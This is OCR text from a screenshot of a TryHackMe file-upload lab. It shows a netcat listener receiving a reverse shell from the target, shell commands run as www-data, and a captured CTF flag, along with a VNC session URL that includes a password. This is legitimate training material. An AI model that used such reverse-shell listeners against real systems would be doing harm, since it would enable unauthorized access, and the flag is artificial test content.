 wser-Based
CompTIA - Certifications - CertMet
s://vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=f5db992f552f8a4b&proxyIP=10.10.121.86&resize=remote
Wed 18 Oct, 21:43
AttackBox IP:10.10.121.86
Index of /resources — Mozilla Firefox
shell.uploadvulns.thm/resources/
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
? And by the way, welcome back! Refresh Firefox...
root@ip-10-10-121-86: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-121-86: ~ root@ip-10-10-121-86: ~
root@ip-10-10-121-86:~# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.60.5 58968 received!
Linux f300b6aced54 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 20
20 x86_64 x86_64 x86_64 GNU/Linux
20:42:43 up 13 min, 0 users, load average: 0.08, 0.27, 0.25
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /var/www/
$ ls
flag.txt
html
$ cat flag.txt
THM{YWFhY2U3ZGI4N2QxNmQzZjk0YjgzZDZk}
$
shell.uploadvulns.thm
Type here to search
95%
84°F Sunny
4:43 PM
10/18/2023
6